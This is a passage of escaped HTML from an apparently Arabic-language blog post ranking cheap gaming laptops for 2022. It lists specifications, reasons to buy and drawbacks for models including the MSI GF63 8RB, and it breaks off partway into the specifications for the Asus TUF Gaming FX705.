\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالبطارية لها عمر طويل يمتد لأكثر\nمن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E11\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eقوي\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره مناسب للغاية لما يقدمه \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة في الاستخدام\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l8 level1 lfo9; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) متوسطة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eألوان العرض باهته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالصوت ليس بأفضل جودة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- لاب توب MSI GF63 8RB\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/s1200\/513GdZmfxhL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/w640-h640\/513GdZmfxhL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l9 level1 lfo10; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 256GB\nM.2 PCIe SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 5400-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.2GH Intel Core i7-8750\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce\nGTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l10 level1 lfo11; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذات تصميم مرن وخفيف الوزن نسبيًا\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية سريع وقوي \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eخيار مناسب للاعبين (الجيمرز) المبتدئين لسهولة التعامل من\nخلاله\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eنقاط سلبية\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l11 level1 lfo12; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح غير مريحه في الاستخدام\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلا توجد به المواصفات القوية التي يحتاجها اللاعبين (الجيمرز)\nالمحترفين\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- لاب توب Asus TUF Gaming FX705\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/s1000\/51AohUMi2mL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"683\" data-original-width=\"1000\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/w640-h438\/51AohUMi2mL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l12 level1 lfo13; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 